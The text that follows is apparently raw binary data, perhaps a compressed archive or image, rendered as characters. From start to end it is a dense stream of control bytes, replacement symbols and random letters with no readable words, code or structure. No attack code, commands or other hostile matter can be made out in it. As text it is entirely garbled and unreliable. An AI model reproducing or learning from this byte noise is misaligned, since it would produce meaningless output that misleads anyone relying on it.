5m*��7��0ë� ��j�f�C��y�Sk�A8��E��F�����u(�)�~]�N��$P�Z[�����ͤ��TTu�禍�a�$6X�5o{�b �O�%Uâ����G}�4fvЭn=ә�z�k6-�Ń-�ͺz���~����P�!��,��e��db�f����@�w����!��\ 	���(&+�m>@�0�2�� ,� Zd)O �ee�m!�.r
#�HQUyR:��)u�g���ص󝩜]<�"��P�;����ezZ�R9',�������Y�����)�����ziwe
�Y�Y�{�e�
�se���I�<���)��3�����Z(��׮�)��}_�6b����D�A����Y�G89�7 >�  <S=P�!�=A�A�Y��D�� r�I���!;0X�P'��\�A����E���OK�H`�ґS7��v!��{n�9n=O<� ��W,���� 	�%!]��%7�(��N�./�B�t�-�1p��i5���`����%,a��=���2��L��fhU�/�ڜA�	��p]����(Zy���*��t,F��9��g=���H���YG| ��@��p���b p�
?f� �䳛x��&�B�{��BWa���5Th˿k� �EEߡ�i߼��qؔaM�x�{�������
!�G�p�z �0+ڎ��&i� /�����ʍ��>6(�@P.�>�s��5y�Q.vG��tID��H�G/P�YySz[�)�8pу�h~C�������=����ʮ��r��lm�(���	�Xf�*؄���� ��Y�Ɖ>�!2+�@c�t#��N��2R`L�4@�& �,�$+�6F��"�Y���(A(�dm����LY'�>'�\�8�#���<A����	uOZ��.�<\ ���v�`4�^0D�	A�K�<����Tj�����P@�~8�.�>�./ދP���N�E�Ѹf` �\����F@}8���PM�TG߄���D����" �Ϫ  ��(�`�{+֬.���� �p酶������o�����w�e;*K+J � �N+F�12����YP���c�L���`#J	⭴z�w�� �q2��Ʊl��f�P�2  ˠ�"*;	{��.�y�EL��v/����!�A��q�~t��|��b���!u�p�`���#Ar�R �
�Hl |��$���j�� ���N�TN N@��cQ�֢��������ҏ�+:�(5�,v'���` Q`�����#�bwz��~��`�v��h� �n��.k�&sh�x1�E�1<"�8���4eRB  *�*�R��OKkgP$s�L+�*2̼#@ ����E�˱
C-o�0�`L��b�����n\T �Fd�t/СТe \4	�t�����'z��i�g	��!%sӻB2+"�ØNg���<��8�0"c&�����ŉg~�FxR�t�2��܏,zn���(��B����q�~	�`�ò�*{)"@o`��fؑ͜�p��hHP�r�Pٲ-���j��i�6C�MR��v S>4<땖��T41o���� �r�x"%�(���l�����^�0{��F� �Qv.n���z�A�O�M-�#C�aW��2��3?����\�I�g!�(Ɣ(�S"ݨ��|�H
td�J"n�1t�;�@;��H��à�&U�dϳ�p���.H*t.����>��^�s�8 v���|ɪ|�6U��xb3�f-�o��"4-'t��A�.�R9]aH)����J�/���qE��E)׍� ��;:�0|p�x+G��e�O��AYN�*�z���=�b!p�|��=|n[t@g\`��71�v��;��Kto�^���'�4���P)�"��t#i�M��a��P"t��APG�%�V���bÓ�����SP��s����IM�!<,U����b�Ʈ����n�!���	�2�x�UU�k8��*tlܒBG���L�
,����%�nm,E�0ߐWPD�. ��-mt1~hP3�|1�bI���vTa�c,�\���!(��ayda@@=��:�:@�c���|�K�t���>�' �{\�#b�M�T#�l:ݴ��@���5/n�0�B�K���P�rB��me2��\{R�O*m�$���p.��I������ht�jv�`�8�v�*-`Sq� q$�Bd Gm2������^Y�N��|�
H'�t2Go�-��jӧP7l��
�Y��|�T'p3����UC�26�FvdE�HHGO���b�>��\O�' L�i��5�
R�r@=��y�+J�� ��M܄R�WM���S7
��s��ż�8������kj�O�c��c�xX xQ�bA�F�J�\�.�)���@h�������zՉS��%1 h&��x`��6gy��,��iۦZs��\u;�hD&��j�`-�]�U9����X��n	b 3EQ������W�m*��t���:��"�G`�a\T�l�\�<�� �xqO �=�q��X#���ljy^7���Z�t�K�EJu39D^�v�"��*�@cp��6Vk�35�w{���<FQ��ll�N�*&(�S���`�ጵ��$3BQ0�r�\�7X�~�iI1ã �}TwcÞ6��|qhC�|A�C�&H-��1y��#���z�m����.���~--M�Uy�(�<�C�x�Nasq���7!��=FM��jw��r�ewp�i��vT�si�=�t%f�̔Q"�Lc�:⬙�O��}/�y;��;g��X���E<L�(c(��Jv>��?58�����y�\@'�N*��H(!  ��f��i�����G̡/�C�G[-�Y�1���H�ƊT�m�9+q)�0�Ȥ�Z�/�@ |��f�v���z�[XYnq�K�pٕC�ŭ�	V��B�a_�ݳd7��z�7{�vpjw�04�L��Lo{{DJ3:ط����OEA��&����ڱ0�%[�N`:u{��$Hx��� n�M�[��0<���M�-��#1*��kn@[��8�Ўz�$6Րs2kd���ʜ5��c<C��E[�%�l5�=Lg��<����R���T�c�9��|:��v����\2�.%D�Q�dzzTx[ɝ3u雚�����z�T�j��5P|����yr��~��+�%%����<���
����p�MV����"�ć,��n�3w�j���� c0R[��Y~G�B{��B����%ɵ1�r!�u]��\�a�}|�d�OcR���ʕt�ڏ�ܣb[g�̭��=����6�E����QD���Y�����;	y����3N�6����l�.�v�2�Co"��9`*�*�S�)�D��jė$�DZ�G:�mj�aZ�喡�Rٯn��s֡
�$�-5�/$>��E�N����ö	 �� BT�3�������0V� ���ڑާi�"׭�ּ�e�L���Ki����fS�U��siݭO��X�ݝ�6޻�~Jv�!Rɡ�@Zߜ��b�pя�" }�]�P�Ԫ&�zvI!�>lIF ��S�Iݹ�F���յ�mY{'��ޗ��xl��-�a�{[0��"��8j�}>�XߔA�ٔ���x�%Ե��>�]��L����3�j�X93`}?���4��5*Aݽ^��>�Ǿm����(��d�j� r]������`�������N2d} J&��ʲo�$S1XJ��%��ͦ5H��C`z 7E��ap:H�)�Ju�ڭq��Á6�:��ܬ�5:�2�/��m����=_����\(�4�pPHI>QVZn]f^j@�m�)�a�"�����x�������������x���v"*w(8_4D3OLfV787�,T�B�<8�}���&�
XNJ�[IL�'`��Z��X�g㍂�\)�����e\� !D��E���9(>~� �G*�`% �p��J��<@�E��wk0EiT�	^� �G���5��4�@����ԝb�u�|8_�Ҋ F=�}��MK�Dh2( 5	Kv���Y�O�O�tJ��/N�H֝�IU6��,y��9"P�eL�f��>b{q�(�F}���>`����@)�|Eܮ�ͺ�~WS�v�v��Z����^�tt��`DP�B���O�`�L�G
��/~" �)W&hA ���7��xa6<�7���[QGG�W`�W�F�1U�|�a�͔aW����V�Hbg��KD�<�a����o��__-�� �@�����`1��9x C�!�$.1D��
�)I�S�&%3�(0A<�5yd�B+̌芑�����	Ʀn=���~	*��pD�V���#�T' @�ma,�E�E 8P�B0D�
��C!@`�{*y�R _�" -�)�q7ԃZD1 ��&��c�QS��j^S1k�w�����Xˊ�V����%\^,��`��£���F�a�jXn���b��D�.eY��B�l����IѰ0I�*RV]z#R-Ғ�SaD������N�sҩ�Mx
 d�,�ϓf���
3J�ȫD�Z'�K�2����*��.���?��g���~���WN���-%Tȵm;�M���>�+C�����A�(���u�xM���u�hT��p�j˪ҽ��	T\�룹>�1+�A��nbD�W8�g1���р0�s����� e�A�\���7 �=0�n�(�0��Mq�^HQ��$���\�� 0��� �6���D0�X�
�U ���&@�Ub��[ѝlh��OQߪ��_�K�h~_PI� ���g�{a�:����D��" `�٦vp�	�87)����xD+��,� ǻ ��H�S�<X�Ӎ�q�[�
�t�d L=�@l,�9���j�Ԣ 䛛���b=!Y�|3�T-,0�+��'�H�:/  
^ 	a@�Y x���-�p�+���� {+�A �3�� �߶pT�A(�s~��]��UG�B���o�����@2��	!�B��m�`���w0@��0��EHF�`�x��GMژ�b�;��])��A����l�!��ء)���HB�P�<���5��� :#(Vg
�(�@rr���1/Cw{�S�Ђ �� ���"&l���ڜ4���B�1�@ ��Q�v؊��v�EaV���O�������g*��/u�D�$�?� �� 4�s��'��Ld)��J��rF���P�(�+,[A��n�-��aZiH1��˘Hk��;D�T�K�@��l�2��Bg4����5�E�/asK/`�����b��`�A�P�hHd�$��ΊE�v��LV��i�@9<��Zp*T9�du�(5m\jK{(DlJ�(����J��Dq�����ʃbE��9�V��QHa;R~�(k'udT�@c}�"`iK�B,��E��3��\�)�"u�zz�$(�ъ=���Y�o�H�P*��A��u��@1cF$�D�(��5ϯ�c��t�5:�t�Z��6]�0�����ޚ-=t�X���ׯ4�u�Mba{������� ���$��������x�!��s� �[^l3d�u��C�>F�F~dnm���F��J0
Ԑ�[���/%]��Y\���\Ej��-���êdt�Dd��	�_x� �qȻ[V��p�����,�+����2����З<i�����f2S�E4,`S8�eE�g8n��[j0#a
��:�����m�F�1�K��׉v �"*�s�`����(����ʸ+�D{��Y�z[VV0���I�B,�d!�XqUS��>�i�@ �2��,f��@Ϲ�_�7P	<�H:^����kY��Pfy����qSl�.�|�3%'-XbC:Cp8�����@��ɴ
|�!>�#.xA1S��e��ձ��bHWjp�4)��h��*A#����zө�&"�Vʖ(����.t�n�QH���8 ޢߎ��X�e T��M]�x��*aw�K�P�K�:�R���AE-��R��~��c��mŔ`�(A�.  	����a��Ļ2@� ��҈��6��.�s� ��(Pm�N��2:�(O���Ґ�"_�P�/@���7 !>�yЫO`n�FԘ�i*k�0�1\n������)����3�u����`����`dG�c��Y$(�̚�B�8�A�[L�vԑ  $@�0�b����A�ݖ��io=O�V� \�YAo�Gq��@  �����T�v�R�ā%��1 ~@B��#���JFU�� ��M��
{���AN�T���-�ll�b��M��Y���U��1X�m^� ��!�[q������m��i������+� �TG3�U��Ԗ���DlN��I�!���D���JL CՀJ}�
��S��Fnm@፠�Մ�̞	>�;9ŕ!H���p@|@�bDD�>�
T�H 
���=���,
���`aY#��Oځ��xM�ȹ��M��A���W�!����Gl�����
��i� ݕ�L�&C�T�a!a�ab���E)���p�8%b�����#B��l�0Oz� ]b�(�?x�C�@K��Q HP�<� �9�*&"��:���b,F�����"�"�0 �D�D`��}�PD@�(�K��]��=#,|����y	�5"a9p�h�8q�������RrE"�iacx@�|��e� f�#0X���=��6���6��ӭ��S�5�`��L�;�B&�-�
�a������DT�X#V�p@�G��eu��� tO �d��H��YX�d.~YRآ�(^��"�U�@^ �P^%�%��\�I��T�ܝ�D�B4OEp�
��Xl%B����X�eU}Lȅ�`8¥Xh���Ā�mD�-�nv�^�A���_Q`�#a
���b��F4$�ф��M�y�'T�of�=���
.VX��EO*���Z��� NJD�5@���5D�d
�d��
x
C��R�
|�bj�q
��e��f2�>gm��U����+��D\�� @PY���u@T�Dp^��J��,h��e�ͧ$q��mcZ��P@C��9Qa6�{i���̂8I]]j7�#�F��N(���i���c&�/�AYE`��\��瀎6H����(�M�C
h�K���� �@��#��FB"k��<h��~��J�@ ��}J��è|��o)�R�B��=R�����m�eY�\"�JbMA}��
���Q�`	��^ E��H��� �E@.�>d��E,LѾ�e�E��Bl$�	@UZ���鼽�R�\���8�,�@�A���,ZU���������u�㴌��U�rh��II�/����(�JvYYd&��N�ђ]�&���J�m��@��-I@��&f�eE��?$���,�?�J�ǂl��$[��j�n q$' �!A)s�Ϻj�#����Q�L���b � �H���@�8�$�)X��R��Ƽ�0�UB�zF,�jx�����$�8�%uy�4xu�B*L�ɢc������҂�
ЕS��˼(�6�S\�_u�r��Ђ�Ffzk�ڪ ���(X���.�>4���D\��y��!�D�@{@��>�8 @�C�|m � K�n�R"6� �߸�Y�U'��`�\YPΤ8 �^�I�E! @+̠ND/����$zq��Nn��TX��@,���Y^�_��+*%m�B��]��*N!����|��̹d�*����N	Yp��J�Ꝏ�]�$ �V�E�\$�E{��8���.d�������Җf"����G�n/�<�*�+�B4Ԡ0�r�
����I�D (��j+d!�o*B��b@���R/�RMS���ЎY������@ |@̋�m^�I	��HP,A�l0!{�e~�A�T����7.��.�#�*��pՌ��H 30�P�p,��f�*q(1l�nKCD| � D���b����6\@YJ�<��8����XB�gׯ�LO8 �p�K��7� ���C�����@��B��r�q'Qq�'��b9�@�`�ql�m�'i闝�t:���-~"�r}�;F�'T�mk\�&2(o�ش)�s��*kYL2 jΤ���y1#-?�-������.�@D��R��;n�DJJ132Kh2+sw@�򮋒I�� }��!ds�F�6��@��j�ن���9_D�&^��**�G$d�Uدu,WlP�t(�2��os�vsH�
��=��,m]��C��$aD�d[�Nn,�ʕWGg��EH;uZ�p�n�!h���4�l�"$�B:ȴ��*۴$MA�Zl	�4K�p��a!��_�Y
H�6�.�4D�T��1�Zk\u��\�M4�PUNd
\�����(��m�Rp���ps�R�]��\o+���<@lld�a0����@+GJ8c�q��NQY�E��}+�0�Dov��� gt�Ɵs�b%��]
���6HD��-H%�k`qh�l���e��B]�2l�2M��o���p�@O�IN��q3�{��"\*�5�t�7����Z7U?Kv�v�LEG74�D�_7`�[8�57�6@@#Vq� ?�ʝ�@C��R�s�x�<�X
�H�� x��8��	���T��]W���s�=t�`̅��NZ�o�� �l; ��̕��>�p�9"-�*���8_�s��>ԈF��l�6���K���Ѣ���cl����;ҁ�_D�G�bu[�cQ�1X�v�#Zl�I4ıf�k�3���2��])�8�y�6HMC�[Z�MP�r+o�c�]� ���*�$9�Vsz��s�+�?��ůBOv��Je��<Ad���.�9`z�{��8�rUe0kZM�3Hx�z�=B9��;Ă~�H�
��Ժ��_�}A�>�Z���� �e-5e" ���8������<�2;�i*�c���xK������ 3�C@5'}��j�l�3l���u�F@��7v�����Q����û����_�_SX���4(��!�@�b�I��bx#	\��3��
�䕎�D���/Ɂ�H��Q(��W�<g�/Gm�71xoWKU�W���<	�sJ�<��z�Ԇ	(�pRx��G4.���k�=��̗(��#�|���W����;��h�c^yY����!�(��2 }��^+[!-Zmd�k����b�"
P�~�biI��w�=�/�q/@�C�Q�|������byDQ7k�j�r��%B����q��M�40h(\p@�D\`,tdD����4XpTK�P��K�@ Q0�YI55u9�0rYm��m����x��ͣ��0���).�����Cp�y�~n����ƾ�4A1��L�\c>o�Vg`�~0ay��� �W�@ሀ����$�:���B+x<4Q�D�-RĕQc.[ (8�A�H�PL�D�2�J�,]���B�[(k�x�!
8������7��p��V(�I�P�q�L���	���884����(L��X�d%��tU��X���I����Ქ�/a<����� ~U��Ih�oLX�N� B�6uZ�H�ڬ�+�Σ(�ԭ}N-,+g�P�Ɲ[F���^��+^�z�N�J"���0['M:5��Yǎ]��n\�#Ab�%L�J�K}�;n85�i/g��y|  ��A %x� �."�@#*i�Z.��FJ0&|I�
i�`
Zv)�Oj�'P�v�j�g4؎$�BꞧR`���B�్�4)�D!��N�H�AK��Y˭��Ye.!�Vhl��B<�Z"�.�(l���� TT'zd�MBp��.#A2M`M�Հ1��ʛ
��^s.ά(���RI�����EJ|�.^h�-���S����3�l���+�o�] ��N��M@Nxa[j�����O����%�F\0�����Vg)���"����bi]Q����D�c�euи0���Ur��<0�AH�!�ն(무<c���6�2�(��� �t����Q��� � �)n������H����3�n�K�p�I�>4�C�a�����B��B�Y�Q�v��7��J��[ry�!L�Ԁ]^�7E4��cԒE����Z����*�%�D����4�$P���1�����k�60�d�������6�	�yA����RKm�����w�eN�W�ut/c�v����y�6�*{�` ���-�f'߱K����J��	*'>�ǇȌ�ˉ- ���Ƴ�d��a����	hl��WK*We���֯g�z��QT1TڮG��zRJ�vҦ�uꪭF�jDjE�qE�s��Z���c�k\ڪ���=hp�[1"8�H@n�['��T�)���W!	�N%�[�@���c��6�ă��`��ln8IQ�P�2��kt���!~�?� \�	Yx'T ���)���R��w�K�ԡ �)xH@�@9�oP���W�Kp�@���h:�h%f2L��>�H��'���4T�.+pTn��7J���C��Iw�/����F��Z)O�N  1 ��6�My�Z`'H��D�m�r[�n�jЗT�`$� �P�#,�Ҋ��]�����;Q̄�4Ѵ�w�Z�p
0J=��4 �Ax1c�#V\R�sH4�rĳ���@�r�Sl�.�@6�b6,$0 L�
x  '��gV����4����8p�;��y�zW��H(j���\״b������L�K%���/!��D�C5Nrry��v��w>������H2W&py�q�%��@�q��.�V,Zr�"�0
A�@L-���x 6�����a�hϱ�	����Qw����<ZR*u9je�'LL�Oߑ$)fl<�lJ� ĥ��"$aPEF%�6/�G���z�0b@cC9 ѠJ�����%�t��I|�sW4G*�<�n���Q��}}�q�)ZJ;"�O8)Щ�z�XO���pF'ZŢ�\"P*+���W^4�"9h�˫�
?�)���:��V���E�8b+����"��&3@�Z�^��+tʻ`��V �A_��,h���>j��:�:Q�d(�O=0��J����ʂ5����� �C�ڈGH+� � ��jQ"_�ѣ�l��<D�Ssu\��T��R��w��V�����l�*f�\���p윮��k]6�1�x�9�ת�N�k��kxB��R�u���h�Ղt���Et}%2�����+'�{V k��o��H[E��ʩ��aלǕI9aK���&��
{�<��_�Ғ��<�_�YqCj�Y��!+(Xb�ac�M$1(B���2z�	� 7��|�W��A��>�_l,50&�p��~'&��P#��}Kۢq�f�0�R�����5�j>Uj�C@ԣ׼��>�d������I�DCd������y�
E:>�FI�G�4���4��*��668U֚��A�T�����N��IY���^Ͱ����f�t�7aw��>|�xA�9h3����"�o2ѯ`���Â[����m�s{o�)��(��L���1s�kjs|�[�\��� ~v�gf�+�M�W��w#��|��]�AY/A
��K��o;ra�����2�#|���	<*�y���P��BHM$���@!ܢ���@_�!�����f���M�xݓ~�h���۱��y@���
?��j� �&9�@�nρ5goD�ս�����2�I�"���޹�璈M*����x8Z#��*�`88b<��k1�^�*\��_	��*�����C��c#���f�c	���k��5@ �K�j�;k���"�:|Ȁ�H�{��߻$���q�[B>&R>-3����?��V����0z��:(��##�5%���@S`AT�����.�B8ū���?C-���FĞ�½���8"<@�&ɘ�a���?��	d�;����{��X/ �c�<^�<�A<A���(�,بBP���4ӘK�>(����9��4�ȽnS�	@�$����	Ӏ�(����1�i=r���p��ۡI�����+�0��`=6dGi�7���R�ii��;4(S'	)�K��+R��E��y�;D�El9tD�:���0�Ȋw�������>ȩC���@O�@��X�O�*��<��S4AVD�ˁ,	�i� �H�=� ��F�)~��=�=��:ض�)6�0�;>�F�88��?��?�����(��и236� ��񀀊 t2�lG����Z�[� �C��!��3��)�C����3����-4��h.|Xȡ�ɬ�̒�y��`��������E;ӫJ��s8�q�AO\-�<�rM|M��8�I
�YH�Ȁg��[����X�g���dH���C>!���"��Z	���%H�_d8S�w@���LK�Y����K��K��>2�܀�,��Q��ŷ��l4� J�e�%�4��BB;: ���J*���0�~�	gp7���2�q�W|L�lć,ʈ<?�0\��3"T��u���ە��1�	�<P�������<�$��b�:9�3���`#����N����Z�p�'
�H
@�sѨ�
���E��x���'rˊ��+�2��\�2"���|ph�, ���uTC�,��J�[`���8T�&+)�Q��+�>8)�c;� ���M��첡��]���P��%���4'	�-�(��Ĩ��^�4��T�<��������M������h��o���)NcUR!����' (�'��C0��t:��1�H0���S��3Ϳ����p�� (K�P���2Q ��GFm;���PӴ��A�
Du�E�W9.�t�Qp7*�=Z�؈���ԣ��O��O�ȿL5Ёo	$�#̀�mZՠ ]@ '�8ҜQ��U��Q|���U�tͷQ�U�M0�	��s�WzV�	:p"��J�pV�7F�D�iMZ�ϭt �[n}|�J�� H�(���Í0�p��B�ڇ��.����S�r(3SC��Tҋ4������1X��`p2>��J�X����l.HQ+c@"X�X�}�8���|T��r�TQ����E���H�]�%�]�<	��	�Y���_�<G���Zf=�"�p[Z�]�,Zh©��C�W_ԙLc��J����垹CW�� -� E��V�x0	�x+,����T��sQ(KC;��X�u*� H�2��^7pq �[
l&R�����5EJ@E�X��ܻJ��t��C����1�@���0!��]aX��]]�*�u�������^����Xp�ʝrVY��7��_$ڦ]^��D��X�����I�yĳ��=Y����Eی(-J68h[���|q�p��)�
#�A9h��[]t�
H�b2������;A�q ���UA03��C�Dr�5��T{���
�\��Ox	�I�X�>�^�- �@8�)���eE�k�W�[e/�@�p���\��\������az8�6@�!-�z9��z5�e^��NeR��]7-%�9v�2�b�0ƅx�0�!�.B`7�[�'U�}��6i����)3�Hc�NtE5A��z���@��9d~��8��2F �����6O|۹L�d>�3���pxc��������2��N�
��U���N��
����P4`�U�D��ިa��Ռ�S�B6�fv�g��h>;�Uo��(hƊ�������@gpzS~��B�(#089��z�������؁��R�cԛ��0�M ?�ӂV�B�-��-L��H�d�F[��h���O���p<����4��&�h��Q>�^��҆[��`	A	� \����i��H!E�i�� �eM�%N�c�����R����
��ԑb[�=@b��' 0�]��C��ސ�v>7� 
:o���I�<>��D���߿�d��M��XCnVmTH(l����ވX�oǶ��`ך���|��������o���57�a���Y��,����� !(�]����i�󝨠��ܖ�=j�f��5&��+F��.$���Ёj�P��Z���D����XY ���{�Wx���v��P��^�	���#�k�s ~�˔T+�oTqjM1B9�x��}����c<��&y ���k����u�_�3�@�N��?��	^�v�Tq>�e�ۼ��%]�����	8�_N�K7���$�.ڡ�
�N�]ffV��q�>�%��8)�f�
WOF���V��;0kN9b�1���,� o���;�ˉ�k�0mio���dA�D��3%�5��F�Ƃ�8Ww]Y:��M=wH)h�R�s@��)�Pr��,���P6�G?iZi�V����%�X6I�$Ɂ�e �]�R������>U_ud��Z��X��Yn�C�)�A'��8?^s�X�?
a?��YC���Ve�1_-� ��3G�� � [��vT�(�vp�G��� 9%�Dw�b�"��(��>`����ŕz���w�wX�d����HYo(�MV8In��!CV���W7��Vt��0����	����x]����x-��*�m��}��My�_j��Ow.v(M�W��n�>ԑ�9�P &
��2��h�ET���G���
��`5� ' 
�J�� �����o�1�%qߞ8$D�o��w����l�ؼ���; Ѐm�R�/hF`�<hW��:؎�| �F��L��7ZH$�1�f	�WL�	��d��l�$$%_I�羂�0����;��6HXhXF��b���� �Aɸ��� 0��$d�D�(IZzs��*��Ъa;Ԅ)��B@@q��������it�KKK�����+,�@�q����1 k � ����B�$;���K+-^5 �0א��ݓ�/�():������n\/�!��QZ2Z߰8S���<��q��
,A,d�A6D\�i3� B�l@�B�2�3Zd�K��{��c�!���r `ċZDn�`��]�C4�� �N6j�J��͝�&��7/ٽ|��<�H	EJ�P�b2 $Z��\�*Y�dV6+�D�7���h�ރ�S)Q��%�fϦf|QM�1�;�������C0��M�ݔw�^C@�o
~�|q����	�;�.�xsˡ�ϒ�m�GZbl�ҩs.�^(@A�e�2g��SN���APj�C�p�T�y�P�	Pa� !@�X4�Y"�dqIV�Ņ _��� .��`-����a]>��^x��W�f4��LM��(�T��! �	�"���d�( 8D(s�	�]���pR���5s�3Є	l2��O( �
v�;Ht�e*� B�@�q@E3�6��+J:������A�\�Ow�����`UTy���	�aR�i!�|(�Ғ(�XS�����~�AtHB�v��l>x\r� ����|����@�j����?���,��k�t�n�9긣���u�B�5�
��d��9�dO"�cTl啎aYOf�� -��,�^Mň�ǀ��V'>H͛��L���
%n��4���
@�B�]����Vі�Mw���v@�)���/y����3tL�b��-����OߊQ��p�ꆋ�����f��mK�H>�"���>�� 3Y^�5�J��_�%n�������*��Y��ؔ"�g8E�ۊ����ؿR�2%��p��q��	� �+�F��3�V1�Um�&il��}pʋ]�4�P�&E�� 
���+㰉�;eYr?342�=tAHS�4w������؞d>�	'E��;Xl��ч���� �택�J-D�򶶏�MK�� �`7&����V��W���78^@��!�N�k�&���a��\�$G9��G����H�
D͂"�Z�/F�ҝu�S�y4c����)d����-'�Nb�_��*�M�1�.�"�QF�@�� XK	��k.B]PjN �G��Ѐ�y�;�O�@G���/LM������I�R�I�û,܏$��uп`�(�   ТNJ ,�)�@S6�u;%L�7� s%��$�1gU�^�����%y�K0[���C�!��N"�����W�O 1�C$�6��9e8��i���	.c�Ǡ��ޡ�4AK�zC��4�1@�@q��E������X,�h q���V ��e�P��?��G� S A�:�Aj� �,�� U}�xd�H����t)vJ�D�:�� pʠzBb���	�J�C��`V�d,`�uW'zy���[�2Uh�	�� ,L���f���h����|�"$=Ԑ��Mo���d]���GA-R4�&�I�T�V�L|'�Y������X�I�r@C1mz%��� P���Rr+^���p4f��fE:RC^��d�V���6��*Wkڶ�\l(�'��	��@B5�Y�]�ǌLR)�Ŭ�<�����<&�9`.�c�b�jU\֒ƝIW������v9�Y�z�f�G��i����
jz5���]���U��@�q���!A����@4��a!��Sl�D�t�f�F!�O̺�A��LfA��@F55��3�Q7��b��B��b�A 8�� �0dˌS��^��%ŭ�}��]& h.�BPJ��P�4t(A#�^���.�UùO�G��+�C��k�e�X�u谺a�3�/���L�(u	��W��zX�I���=�%#JD9�Y�@z����+�;�|�ƱRW�(�\0Y��A&�R���9��=ِ�Ru�;�	���x��ӊ�ײX���1u� &���8�I��Y��r=�>_H(9���!��d��+��T�̜l@�2�!k��SQ��&�)�1 ��2���4�&w���V���#�*^�.���.�@`�D�x��Aqi��+w0@�S���]s])�3����ʓ�޻1Y���T ��G �Zx�)Gb�]E��|���ysa��*��T�ǉ�Z��ԑw}�m'ndD)������.��n}�M��uAlq7�
$JR:IpK�k 	��𢎔�i���08<j������#���戤ۗ�y鸺l4�t���T:��i�qΌ�[A6�U��k����4\~`�����U����s���f��e��nt����\=��6>un�b����qZ]�!X���a��4��hO;��>"�fM1p=6�R�TIx�e�T��S}ǀ?Uc��wAaf�6o�& �5��8$�9́y��sP�;��p�WJʢU�T����.e�����B@"/{
Dȶ`���P��{XR�E�Y�-�AD����!B�A�t�a��Rҗk՗tKw2�}N�2mV�~�!y� OJ�Q�Q�e�l�� ��e��[P!}I��fnwWI\p��B� T@X 
c@�4�op 
�;��sOEg��AJ��2[R�=�@Ph.����x��E4�q6�.8�ze/ �/<h0�0�5wS�{a��x�}�0� F�(eD�
,��6��|t�ɰ��X"�b�؅
c��Y�G{��c��W�;/�#[فG�w� �u<
@m�����EqY���0:�QX��1А�35+�hJT�\:%J9�+�B�U6��}� �S��\7gn ���TX�0	�y(HH���^��(�d�@L�'��ԋжk,�3�;�r��[��8�DaW��E�{�f�e�qWN��W�|'�1TH���N���%3�G�\8���p�ۖN	Cy�$[PA���53��<
�]DY�%1��E5�����R�ɷ��;�搈�e�x�nP�H}#���w��%�P���%]$/�sd���xz��㐙#�{�q���H��NE���Փ���Y��LJ�&�XZ
>�mX!�Ui����	��)s#5�YMDlW��7ʗ�j	�D�&� �qi�� 3�d��ā<����t����to�f<b������IOu����#����>X!1i�<2�T�oc,�+'�+;�`�D�/�39q2�֒= B����%�V��J���1J��(4#I:�6��<�b�Ir�'N	
��!*�0N�=N֝�(juC �ib�H�t	�'Rw�j�ǦP�p�[���y<w)R5��0S(����~�8'#�O�0�83£Zx�mxi�88Jp>�'��ő�:������
Cx� !� ��x!	 .U�)�����w���5*pH�9�y*��zS��N!A����H��B{Ф,���i#�=�k0�=Z1-W�0Z�/�j��(`��9aY�	d����Nx� bǀ� �0��JP���&� �y��/֧ �dD* pOu閈�'𗏴��)ʏ3S����)q>������P#����Q�Xd�C�P	��G�T�BPN)�],� ��k���u PeO���T6��ڣ�Ѳ-5F*i:v�y������._�BPz45`�I��� )qy�8��a��o{0�
ZK�*R�8�İ�&p.��elS����?�y�b�}��DJ1Yਔ�'Q������u���H 	�_9�1U#`F�A��2F �z�ɡ�
�5�
U\ʠa�0>+�-r��"���c���?��pOD���K���k��Y��2R��fZؚ���O�J�*��˥���i�����ZHL��\�Nn�
T�+�<}�U2���+9�0&cf8��
��&p�Q�$��4�)Hf� A��Ѹ�k1���Mtwк0pk�@�u�jZ�;RR�t :"�v��-�0f;� �$o��X8���xD�T�����������	$:��K4��ôCiN�.eq}�#�e�����苊��m�p��X
��B����so%-�H�!��pB�l�����_��a�K!0� B�5p� >�b$��J��K^�]��<��k+��;R������4�%7�	@!��ª��-*�4� 9@)q&D\�F<g� DAhW]�9�8���V�Eʋ3�VL4�z�ƹ�؁2�r~�)�^�,T�f�1U���p�y5����$L(O�fQln�`�| en	����@�hd'Qtw�0�)7�=8{l����X\޲�J!+��(�(�¢�DR6�:[�j�h:�ù\jR0f@|��U4`��%8u��b@�s	�*+k��\�NL��8Ͱ�Z0Y첽��z�ċ�v4:Ά����������$���嵾���L�}#k$%��;'�˼X�O!��&���l�k��OP!'��^1;���q������JO"����xF�"<(,�iL�Q�uc����V�C��s�%���+Y6d��X����sfA�`Q�`����DI=���K0�ڧ#0X 3�B4�����3S
3��=Mb��k�:�Q�em�{�M����*�0�s��Wi �=��@�p2[����3�,A�h��Yj��Ts�
�v�e9�a�x][3y���4i�	����C^��JH˵�I��� RT���];K�a�y���;���A�x���v ��[�L�F�՜ם�����1^n���W�l��l��MM�-ٝEh��Fa��Bqu9}�ߠi�'�D���>�n��2_�eg���.q�����1-�R-���Ӻﺊ����\>��w��Đg0f��Q;so��3�*�A+1��g����]L�a���t � rS�F��Kd��K^��,W��MB��g���X�����^����82�|�َ�ud�p�&o���g���#X�M�v��zn]��]~�� ��y��,Ap��Itp�*t��p���<��X��$K���,S�pW��K�dF>HR�	�ȍ�*tBJ*��.ݜC�������A�nѻ�/Յ,�u,ch����U>Ϳ�$���6 ��O6$ ��J�D�\Ж�utf������ l��q>���v���[�U�@yO�v�?/1�-�Ӽֈ�����s�,mU9E�/
o@o}���TCTA7�La1�ۄݠ�|9
0W�#�V )�ͯ��v`V+P�#�m��Sڭ�5���t��@0O,m3�4_�s�D���z�>�Y7�M���O7���!}b+mM��E��;܈%�_�6|���n����M�>K�
���	���a�e����gy���t�(�̇�$��ת�G@���EW��x@��E��/Be.�Uk��n��wvhFG��ab.0/�N3'�=s��'}f.������P'1��oB#�0E����A˄+���*��fj��
�JV-*����&�A���7��i�ka�ia�a�`�&":f`U�c��9iv�@$B�%�=]}�����Vx
K�uvC�~��?L�0^8�3x��b`�!8%ʹA�(8�@A��8v��H
�p�GN��#� �3M�$�)	$ P� DO� ������RP����HA	-JV���X@d�N\��%�Q}Թ3#�=3�N`+�]:�Tz���7�+���)*¾�j������U�ܵ�<_�vu�uK�ʒa�(i�@ i�	X�Ƌ��N��쁂q\ �.op��nh��i&e̯ �[p�,נ�%��V����{��Mƍc���Q�Ȓ͚�$��"��E\������V0JqpQ5��"��X,�*�!6����PC+������F+f�ӎ�@�$�89غc�f( ��hQŷ�������� �Xx��
#�s�� -Rk���a|�2!�03�6�̳�@Q�/�(m
eP(q�8���dZ⟬�X� 6�"��rj�sH��tǉ���fH8��D�r����H�.��0P���C����#IB�����F���c��:A��Q�R��?.�\��+d2�����KA_/\6:+úǄ���	�g���
